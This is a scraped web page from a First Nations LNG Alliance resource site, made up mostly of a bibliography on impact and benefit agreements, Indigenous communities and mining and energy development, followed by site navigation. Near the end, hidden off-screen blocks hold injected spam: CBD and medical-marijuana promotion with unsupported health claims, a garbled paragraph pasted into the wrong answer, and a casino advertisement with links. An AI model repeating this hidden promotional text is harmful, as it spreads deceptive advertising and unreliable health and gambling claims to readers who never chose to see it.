<p>Indigenous Services Canada. (2021). <i>Indigenous Business and Federal Procurement, Procurement Strategy for Aboriginal Business</i>.<br />Accessed at: <a href="https://www.sac-isc.gc.ca/eng/1100100032802/1610723869356">https://www.sac-isc.gc.ca/eng/1100100032802/1610723869356</a>.</p>
<p>Indigenous Women’s Business Network. (2021). <i>About the Network</i>. Accessed at: https://www.indigenouswomenbc.com</p>
<p>International Council on Mining and Metals (ICMM). (2019). <i>Handling and Resolving Local-level Concerns and Grievances: Human Rights in the Mining and Metals Sector</i>. Accessed at: <a href="https://www.icmm.com/en-gb/guidance/social-performance/grievance-mechanism">https://www.icmm.com/en-gb/guidance/social-performance/grievance-mechanism</a>.</p>
<p>International Finance Corporation (IFC). (2009). <i>Good Practice Note: Addressing Grievances from Project-Affected Communities</i>.<br />Accessed at: <a href="https://www.scribd.com/fullscreen/21356198?access_key=key-d387qdvel3wbc9nnmxk">https://www.scribd.com/fullscreen/21356198?access_key=key-d387qdvel3wbc9nnmxk</a>.</p>
<p>Jones, J., &amp; Bradshaw, B. (2015). <i>Addressing Historical Impacts Through Impact and Benefit Agreements and Health Impact Assessment: Why it Matters for Indigenous Well-Being</i>. The Northern Review, 41.</p>
<p>Keenan, J. C., Kemp, D. L., &amp; Ramsay, R. B. (2016). <i>Company–Community Agreements, Gender and Development</i>. Journal of Business Ethics, 135(4), 607–615.</p>
<p>Keenan, J., &amp; Kemp, D. (2014). <i>Mining and local-level development: Examining the gender dimensions of agreements between companies and communities</i>. Centre for Social Responsibility in Mining, The University of Queensland. <a href="https://www.csrm.uq.edu.au/publications/mining-and-local-level-development-examining-the-gender-dimensions-of-agreements-between-companies-and-communities">https://www.csrm.uq.edu.au/publications/mining-and-local-level-development-examining-the-gender-dimensions-of-agreements-between-companies-and-communities</a>.</p>
<p>Keenan, K., &amp; Sosa, I. (2001). <i>Impact Benefit Agreements Between Aboriginal Communities and Mining Companies: Their Use in Canada. Canadian Environmental Law Association</i>. <a href="http://metisportals.ca/MetisRights/wp/wp-admin/images/Impact%20Benefit%20Agreements%20-%20Mining.pdf">http://metisportals.ca/MetisRights/wp/wp-admin/images/Impact%20Benefit%20Agreements%20-%20Mining.pdf</a>.</p>
<p>Kielland, N. (2015). <i>Supporting Aboriginal Participation in Resource Development: The Role of Impact and Benefit Agreements</i>. Legal and Social Affairs Division. Parliamentary Information and Research Service. Publication No. 2015-29-E. Accessed at: <a href="https://lop.parl.ca/staticfiles/PublicWebsite/Home/ResearchPublications/InBriefs/PDF/2015-29-e.pdf">https://lop.parl.ca/staticfiles/PublicWebsite/Home/ResearchPublications/InBriefs/PDF/2015-29-e.pdf</a>.</p>
<p>Klinck, R., Bradshaw, B., Sandy, R., Nabinacaboo, S., Mameanskum, M., Guanish, M., Einish, P., Guanish, G., &amp; Pien, S. (2016). <i>Enabling Community Well-being Self-Monitoring in the Context of Mining: The Naskapi Nation of Kawawachikamach</i>. Engaged Scholar Journal: Community-Engaged Research, Teaching, and Learning, 1(2).</p>
<p>Knotsch, C., &amp; Warda, J. (2009). <i>Impact Benefit Agreements: A Toolkit for Healthy Inuit Communities</i>. National Aboriginal Health Organization. Accessed at: <a href="http://hdl.handle.net/10393/30210">http://hdl.handle.net/10393/30210</a>.</p>
<p>Krehbiel, R. (2021). Peer-review feedback provided via email to research team on behalf of the FNLNGA.</p>
<p>Langton, M., &amp;Longbottom, J. (2012). <i>Community Futures, Legal Architecture: Foundations for Indigenous Peoples in the Global Mining Boom</i> (1st ed.). Routledge.</p>
<p>Le Meur, P. Y., Horowitz, L. S., &amp; Mennesson, T. (2012). <i>“Horizontal” and “Vertical” Diffusion: The Cumulative Influence of Impact and Benefit Agreements (IBAs) on Mining Policy-Production in New Caledonia</i>. Resources Policy, 38(4), 648–656.</p>
<p>Loutit, J., Mandelbaum, J., &amp; Szoke-Burke, S. (2016). <i>Emerging Practices in Community Development Agreements</i>. Journal of Sustainable Development Law and Policy, 7(1), 64.</p>
<p>Manning, S.,  Nash, P., Levac, L., Stienstra, D., &amp; Stinson, J. (2018). <i>Strengthening Impact Assessments for Indigenous Women</i>. Canadian Research Institute for the Advancement of Women. Accessed at: <a href="https://www.canada.ca/content/dam/iaac-acei/documents/research/Stengthening-Impact-Assessments-for-Indigenous-Women-November-2018.pdf">https://www.canada.ca/content/dam/iaac-acei/documents/research/Stengthening-Impact-Assessments-for-Indigenous-Women-November-2018.pdf</a>.</p>
<p>McCreary, T., Mills, S., &amp; St-Amand, A. (2016). <i>Lands and Resources for Jobs: How Aboriginal Peoples Strategically Use Environmental Assessments to Advance Community Employment Aims</i>. Canadian Public Policy, 42(2), 212–223.</p>
<p>Meerveld, D. (2016). <i>Assessing Value: A Comprehensive Study of Impact Benefit Agreements on Indigenous Communities of Canada</i>. University of Ottawa. <a href="https://ruor.uottawa.ca/bitstream/10393/34816/4/Meerveld%2C%20Drew%2020161.pdf">https://ruor.uottawa.ca/bitstream/10393/34816/4/Meerveld%2C%20Drew%2020161.pdf</a>.</p>
<p>Mills, S., &amp; Sweeney, B. (2013). <i>Employment Relations in the Neostaples Resource Economy: Impact Benefit Agreements and Aboriginal Governance in Canada’s Nickel Mining Industry</i>. Studies in Political Economy, 91, 1. 7-33.</p>
<p>Mihesuah, D. A. (2003). <i>Indigenous American Women: Decolonization, Empowerment and Activism</i>. University of Nebraska.</p>
<p>Mortensen, B. O. G. (2017). <i>Impact and Benefit Agreements in Greenland</i>. In C. Pelaudeix &amp; E. M. Basse (Eds.), Governance of Arctic Offshore Oil and Gas (1st ed.). Routledge.</p>
<p>Nightingale, E., Czyzewski, K., Tester, F., &amp; Aaruaq, N. (2017). <i>The effects of resource extraction on Inuit women and their families: Evidence from Canada</i>. Gender &amp; Development 25 (3): 367.</p>
<p>Noble, B.F., &amp; Fidler, C. (2011). <i>Advancing Indigenous community-Corporate Agreements: Lessons from practice in the Canadian Mining Sector</i>. Oil, Gas and Energy Law Intelligence 9(4): 1-30.</p>
<p>Nwapi, C. (2017). <i>Legal and Institutional Frameworks for Community Development Agreements in the Mining Sector in Africa</i>. The Extractive Industries and Society, 4(1), 202–215.</p>
<p>O’Faircheallaigh, C.  (1997).  <i>Maximising Indigenous Benefits from Resource Development</i>. MM Ross &amp; JO Saunders eds.  Disposition of Natural Resources: Options and Issues for Northern Lands, Canadian Institute of Resources Law Calgary, 225-47.</p>
<p>O’Faircheallaigh, C. (2003). <i>Implementing Agreements Between Indigenous Peoples and Resource Developers in Australia and Canada</i>. Aboriginal Politics and Public Sector Management.</p>
<p>O’Faircheallaigh, C. (2004). <i>Evaluating Agreements between Indigenous Peoples and Resource Developers</i>. In M. Langton (Ed.), Honour Among Nations: Treaties and Agreements with Indigenous People. Melbourne University Press.</p>
<p>O’Faircheallaigh, C. (2010). <i>Aboriginal-Mining Company Contractual Agreements in Australia and Canada: Implications for Political Autonomy and Community Development</i>. Canadian Journal of Development Studies / Revue Canadienne d’études Du Développement, 30(1–2), 69–86.</p>
<p>O’Faircheallaigh. C. (2012).<i> Curse or opportunity?</i> Chapter 2: Mineral revenues, rent seeking and development in Aboriginal Australia. In Langton, M and Longbottom, J. (2012). Community Futures, Legal Architecture: Foundations for Indigenous  Peoples in the Global Mining Boom (1st ed.). Routledge.</p>
<p>O’Faircheallaigh, C. (2013). <i>Community Development Agreements in the Mining Industry: An Emerging Global Phenomenon</i>. Community Development, 44(2), 222–238.</p>
<p>O’Faircheallaigh, C. (2015). <i>Social Equity and Large Mining Projects: Voluntary Industry Initiatives, Public Regulation and Community Development Agreements</i>. Journal of Business Ethics, 132(1), 91–103.</p>
<p>O’Faircheallaigh, C. (2016). <i>Negotiations in the Indigenous World: Aboriginal Peoples and the Extractive Industry in Australia and Canada</i>. Routledge.</p>
<p>O’Faircheallaigh, C. (2018). <i>Using Revenues from Indigenous Impact and Benefit Agreements: Building Theoretical Insights</i>. Canadian Journal of Development Studies / Revue Canadienne d’études Du Développement, 39(1), 101–118.</p>
<p>O’Faircheallaigh, C. (2020). <i>Impact and benefit agreements as Monitoring Instruments in the Minerals and Energy Industries</i>. The Extractive Industries and Society, 7(4), 1338-1346.</p>
<p>O’Faircheallagih, C. (2021). <i>Explaining Outcomes from Negotiated Agreements in Australia and Canada</i>. Resources Policy. 70, 101922.</p>
<p>O’Faircheallaigh, C., &amp; Corbett, T. (2005). <i>Indigenous participation in environmental management of mining projects: The role of negotiated agreements</i>. Environmental Politics, 14(5), 629–647.</p>
<p>Parlee, B., O’Neil, J., &amp; Lutsel K’e Dene First Nation. (2007). <i>The Dene way of life: Perspectives on health from Canada’s North</i>. Journal of Canadian Studies. 41 (3), 112-133,</p>
<p>Papillon, M., &amp; Rodon, T. (2017). <i>Proponent-Indigenous Agreements and the Implementation of the right to Free, Prior, and Informed Consent in Canada</i>. Environmental Impact Assessment Review, 62, 216–224.</p>
<p>Peletz, N., &amp; Hanna. K. (2019). <i>Gender Analysis and Impact Assessment: Canadian and International Experiences</i>. Canadian International Resources and Development Institute (CIRDI), Vancouver.</p>
<p>Prno, J., Bradshaw, B., &amp; Lapierre, D. (2010). <i>Impact and Benefit Agreements: Are they working?</i> Trailhead Consulting. Accessed at:<br /><a href="https://www.semanticscholar.org/paper/Impact-and-Benefit-Agreements%3A-Are-they-working-Prno-Bradshaw/87c4f66ec25ee1bd3caedeea8d92002e42525f35">https://www.semanticscholar.org/paper/Impact-and-Benefit-Agreements%3A-Are-they-working-Prno-Bradshaw/87c4f66ec25ee1bd3caedeea8d92002e42525f35</a>.</p>
<p>Rasmussen, D., &amp; Guillou, J. (2012). <i>Developing an Inuit-specific Framework for Culturally Relevant Health Indicators Incorporating Gender-based Analysis</i>. Journal of Aboriginal Health 8 (2): 24.</p>
<p>Rodon, T., Lemus-Lauzon, I., &amp; Schott, S. (2018). <i>Impact and Benefit Agreement (IBA) Revenue Allocation Strategies for Indigenous Community Development</i>. Northern Review, 47(47), 9–29.</p>
<p>Sarkar, S., Gow-Smith, A., Morakinyo, T. A., Frau, R., Kuniholm, M., &amp; Otto, J. M. (2010). <i>Mining Community Development Agreements—Practical Experiences and Field Studies</i>. Accessed at: <a href="https://www.semanticscholar.org/paper/Mining-community-development-agreements-practical-Bocoum-Sarkar/9b9cb066d719beccb8fd5f569df8c99dbdcc2316">https://www.semanticscholar.org/paper/Mining-community-development-agreements-practical-Bocoum-Sarkar/9b9cb066d719beccb8fd5f569df8c99dbdcc2316</a>.</p>
<p>Shanks, G., &amp; Lopes, S. (2006). <i>Sharing in the Benefits of Resource Developments: A Study of First Nations-Industry Impact Benefits Agreement</i>. The Public Policy Forum. Accessed at: <a href="https://ppforum.ca/wp-content/uploads/2018/05/Sharing-in-the-Benefits-of-Resource-Development-PPF-report.pdf">https://ppforum.ca/wp-content/uploads/2018/05/Sharing-in-the-Benefits-of-Resource-Development-PPF-report.pdf</a>.</p>
<p>Siebenmorgen, P., &amp; Bradshaw, B. (2011). <i>Re-conceiving Impact and Benefit Agreements as instruments of Aboriginal community development in northern Ontario</i>, Canada. Oil, Gas &amp; Energy Law Journal (OGEL), 9.</p>
<p>St-Laurent, G. P., &amp; LeBillon, P. (2015). <i>Staking Claims and Shaking Hands: Impact and Benefit Agreements as a Technology of Government in the Mining Sector</i>. The Extractive Industries and Society, 2(3), 590–602.</p>
<p>Sulyandziga, L. (2019). <i>Indigenous  Peoples and extractive industry encounters: Benefit-sharing agreements in Russian Arctic</i>. Polar Science, 21, 68–74.</p>
<p>Squamish Nation (S<u>k</u>wx̱wú7mesh Úxwumixw). (2021). <i>Woodfibre LNG and Fortis BC Project Updates</i>. Accessed at: <a href="https://www.squamish.net/lng-updates">https://www.squamish.net/lng-updates</a>.</p>
<p>Tulaeva, S., &amp; Nysten-Haarala., S. (2019). <i>Resource Allocation in Oil-Dependent Communities: Oil Rent and Benefit Sharing Arrangements</i>. Resources 8, no. 2: 86.</p>
<p>Tysiachniouk, M. S., &amp; Petrov, A. N. (2018). <i>Benefit sharing in the Arctic Energy Sector: Perspectives on Corporate Policies and Practices in Northern Russia and Alaska</i>. Energy Research &amp; Social Science, 39, 29–34.</p>
<p>Tysiachniouk, M., Henry, L. A., Lamers, M., &amp; van Tatenhove, J. P. M. (2018). <i>Oil and Indigenous people in sub-Arctic Russia: Rethinking equity and governance in benefit sharing agreements</i>. Energy Research &amp; Social Science, 37, 140–152.</p>
<p>US DOE. (2017). <i>Guide to Advancing Opportunities for Community Benefits through Energy Project Development</i>. US Department of Energy (USDE). Accessed at: <a href="https://www.energy.gov/diversity/community-benefit-agreement-cba-toolkit">https://www.energy.gov/diversity/community-benefit-agreement-cba-toolkit</a>.</p>
<p>United Nations Permanent Forum on Indigenous Issues (UNPFII). (2004). <i>Report on the Third Session. Economic and Social Council Official Records No. 23</i>. Accessed at: https://undocs.org/E/C.19/2004/23</p>
<p>Woodward &amp; Co. and Nanwakolas Council (2009). <i>Benefit Sharing Agreements in British Columbia: A Guide for First Nations, Businesses, and Governments</i>. Woodward and Company. Accessed at: <a href="http://www.woodwardandcompany.com/wp-content/uploads/pdfs/4487_bene- fit_sharing_final_report_-_updated.pdf" data-wplink-url-error="true">http://www.woodwardandcompany.com/wp-content/uploads/pdfs/4487_bene- fit_sharing_final_report_-_updated.pdf</a>.</p>
<p>World Bank Group – Office of the Compliance Advisor Ombudsman (CAO). (2008). <i>Advisory Note: A Guide to Designing and Implementing Grievance Mechanisms for Development Projects</i>. Accessed at: <a href="http://www.cao-ombudsman.org/howwework/advisor/documents/implemgrieveng.pdf">http://www.cao-ombudsman.org/howwework/advisor/documents/implemgrieveng.pdf</a>.</p>
<p>World Bank. (2012). <i>Mining Community Development Agreements : Source Book</i>. Washington, DC. Accessed at: <a href="https://openknowledge.worldbank.org/handle/10986/12641">https://openknowledge.worldbank.org/handle/10986/12641</a>.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_with_border et_pb_section et_pb_section_9 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_animated et_pb_bg_layout_light" href="#Abbreviations">See Abbreviations</a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_animated et_pb_bg_layout_light" href="#Terms">See Key Terms</a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_animated et_pb_bg_layout_light" href="#References">See References</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div style="position: absolute; left: -15946px;">
<h2>What kind of research has been done on CBD oil?</h2>
<p>CBD oil has been the subject of much research over the past few years. A lot of this research has been done in response to the growing popularity of CBD oil as a natural remedy for a variety of ailments. So far, the results of this research have been very promising, with CBD oil shown to be effective for treating conditions like anxiety, chronic pain, and even epilepsy. One of the most well-known studies on CBD oil <a href="https://premiumjane.com/blog/is-cbd-oil-legal-in-the-state-of-colorado-exploring-the-question/" target="_blank" rel="noopener">https://premiumjane.com/blog/is-cbd-oil-legal-in-the-state-of-colorado-exploring-the-question/</a> was conducted by the US National Institutes of Health, which found that CBD oil was effective in reducing seizure frequency in children with epilepsy. Other studies have shown that CBD oil can be helpful for treating anxiety and chronic pain.</p>
</div>
<div style="position: absolute; left: -53597px;">
<h2>Why do you think CBD is so expensive?</h2>
<p>There are a few reasons why CBD is so expensive. First, the cannabis plant from which it is derived is not an easy plant to grow. It takes a lot of time and effort to cultivate, and the yield is often quite low. Second, CBD <a href="https://purekana.com/blogs/news/why-is-cbd-so-expensive-2/" target="_blank" rel="noopener">https://purekana.com/blogs/news/why-is-cbd-so-expensive-2/</a> extractions are notoriously difficult and complicated, requiring sophisticated equipment and expensive methods.Third, CBD products are subject to strict quality control testing–both by the companies that produce them and by independent third-party laboratories–to ensure that they meet stringent purity and potency standards. This adds another layer of expense to the final product.</p>
</div>
<div style="position: absolute; left: -35481px;">
<h2>How do you get a medical marijuana card in Kentucky?</h2>
<p>There are a few reasons why CBD is so expensive. First, the cannabis plant from which it is derived is not an easy plant to grow. It takes a lot of time and effort to cultivate, and the yield is often quite low. Second, CBD <a href="https://wayofleaf.com/mmj-cards/state/how-to-get-a-medical-marijuana-card-in-kentucky" target="_blank" rel="noopener">https://wayofleaf.com/mmj-cards/state/how-to-get-a-medical-marijuana-card-in-kentucky</a> will need to certify that you have a qualifying condition listed in the state’s program. Once you have been certified by a medical provider, you will need to register with the state’s program. The registration process requires that you provide proof of residency, identity, and certification from your medical provider. Once you have completed the registration process, you will be issued a patient ID number.</p>
</div>
<div style="overflow:hidden;height:1px;">
<p>Yes, you can legally gamble online at Arena Total Casino. The online gambling platform operates under strict regulations and is fully licensed, ensuring a secure and fair gaming <a href="http://arenatotal.org/" target="_blank" rel="noopener">Arena Total</a> environment. However, it is crucial for players to verify the online gambling laws in their jurisdiction, as regulations can vary. Always remember, responsible gambling is critical in maintaining a healthy and enjoyable gaming experience.</p>

		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
						</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_footer et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer et_animated et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-generic-1" class="et-menu nav upwards"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-19 current_page_item menu-item-89"><a href="https://benefits.fnlngalliance.com/" aria-current="page">Home</a></li>
<li class="et_pb_menu_page_id-783 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-785"><a href="https://benefits.fnlngalliance.com/research/">Research</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-807 menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://benefits.fnlngalliance.com/research/methodology/">Methodology</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-786 menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://benefits.fnlngalliance.com/context/">Context</a></li>
<li class="et_pb_menu_page_id-259 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-261"><a href="https://benefits.fnlngalliance.com/critical-issues/">Critical Issues</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-277 menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://benefits.fnlngalliance.com/weighing-risks-and-benefits-2/">Weighing Risks and Benefits</a></li>
	<li class="et_pb_menu_page_id-219 menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://benefits.fnlngalliance.com/roles-and-responsibilities/">Roles and Responsibilities</a></li>
	<li class="et_pb_menu_page_id-223 menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://benefits.fnlngalliance.com/content-provisions/">Content Provisions</a></li>
	<li class="et_pb_menu_page_id-225 menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://benefits.fnlngalliance.com/governance-principles-and-arrangements/">Governance Principles and Arrangements</a></li>
	<li class="et_pb_menu_page_id-227 menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://benefits.fnlngalliance.com/linkages-with-environmental-and-social-impact-assessments/">Linkages with Environmental and Social Impact Assessments</a></li>
	<li class="et_pb_menu_page_id-229 menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://benefits.fnlngalliance.com/implementation-impact-effectiveness/">Implementation, Impact and Effectiveness</a></li>
	<li class="et_pb_menu_page_id-231 menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://benefits.fnlngalliance.com/internal-conflicts/">Internal Conflicts</a></li>
	<li class="et_pb_menu_page_id-233 menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://benefits.fnlngalliance.com/standing-and-representation/">Standing and Representation</a></li>
	<li class="et_pb_menu_page_id-235 menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://benefits.fnlngalliance.com/monitoring-and-evaluation/">Monitoring and Evaluation</a></li>
	<li class="et_pb_menu_page_id-237 menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://benefits.fnlngalliance.com/revenue-streams-and-models/">Revenue Streams and Models</a></li>
	<li class="et_pb_menu_page_id-239 menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://benefits.fnlngalliance.com/gender-equity/">Gender Equity</a></li>
	<li class="et_pb_menu_page_id-241 menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://benefits.fnlngalliance.com/data-information-and-knowledge/">Data, Information and Knowledge</a></li>
	<li class="et_pb_menu_page_id-243 menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://benefits.fnlngalliance.com/local-procurement-and-local-content-policies/">Local Procurement and Local Content Policies</a></li>
	<li class="et_pb_menu_page_id-245 menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://benefits.fnlngalliance.com/community-resilience/">Community Resilience and Well-being</a></li>
	<li class="et_pb_menu_page_id-247 menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://benefits.fnlngalliance.com/the-legal-context-and-rights/">Legal Context and Rights</a></li>
	<li class="et_pb_menu_page_id-249 menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://benefits.fnlngalliance.com/capacity-development/">Capacity Development</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-790 menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://benefits.fnlngalliance.com/download-full-document/">Download Full Document</a></li>
<li class="et_pb_menu_page_id-255 menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://benefits.fnlngalliance.com/contact/">Contact</a></li>
<li class="et_pb_menu_page_id-265 menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a target="_blank" href="https://www.fnlngalliance.com">First Nations LNG Alliance</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed et_pb_mobile_menu_upwards">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center; font-size: 14px; font-weight: 400; color: #ffffff;">©2021 First Nations LNG Alliance</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</footer><!-- .et-l -->
	    </div> <!-- #et-main-area -->

			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_menu_0_tb_header","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_2","style":"fade","repeat":"once","duration":"1100ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in"},{"class":"et_pb_section_3","style":"fade","repeat":"once","duration":"1100ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in"},{"class":"et_pb_section_4","style":"fade","repeat":"once","duration":"1100ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in"},{"class":"et_pb_section_5","style":"fade","repeat":"once","duration":"1100ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in"},{"class":"et_pb_section_6","style":"fade","repeat":"once","duration":"1100ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in"},{"class":"et_pb_section_7","style":"fade","repeat":"once","duration":"1100ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in"},{"class":"et_pb_button_0","style":"fade","repeat":"once","duration":"1100ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_button_1","style":"fade","repeat":"once","duration":"1100ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_button_2","style":"fade","repeat":"once","duration":"1100ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_menu_0_tb_footer","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script type="text/javascript" src="https://benefits.fnlngalliance.com/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.0.3" id="js-divi-area-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/benefits.fnlngalliance.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/benefits.fnlngalliance.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/benefits.fnlngalliance.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"7a8ccc9b23","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"09963a69e4","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"19","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://benefits.fnlngalliance.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.6" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://benefits.fnlngalliance.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.6" id="et-core-common-js"></script>
		
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c10d3a52c22b87b',t:'MTc2ODkzNTc1Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://benefits.fnlngalliance.com/wp-content/et-cache/19/et-core-unified-19-1768782389.min.css
body_size: -111
content:
